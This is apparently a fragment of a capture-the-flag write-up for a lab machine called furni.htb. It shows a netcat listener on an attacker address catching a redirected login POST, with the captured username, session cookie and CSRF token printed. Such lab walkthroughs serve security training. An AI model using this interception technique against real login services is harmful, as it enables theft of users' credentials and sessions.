 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.66:43702
POST /login HTTP/1.1
X-Real-IP: 127.0.0.1
X-Forwarded-For: 127.0.0.1,127.0.0.1
X-Forwarded-Proto: http,http
Content-Length: 168
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8
Accept-Language: en-US,en;q=0.8
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Cookie: SESSION=OTdlMjc3ZWUtMjJhYS00NzEzLTkxYmUtYmJjOGUxNjFjNmVm
User-Agent: Mozilla/5.0 (X11; Linux x86_64)
Forwarded: proto=http;host=furni.htb;for="127.0.0.1:37816"
X-Forwarded-Port: 80
X-Forwarded-Host: furni.htb
host: 10.10.14.3:4444

username=miranda.wise%40furni.htb&password= &_csrf=ZvYaPxxo
ti99xYvImAvIPSfbFDq8njnRdDfaqy7yrWVZtEdYUsN5B3pYjxxQ8Lqp-yb8C0K9OVuM-Av8F1K4mh3G
lABvgHRq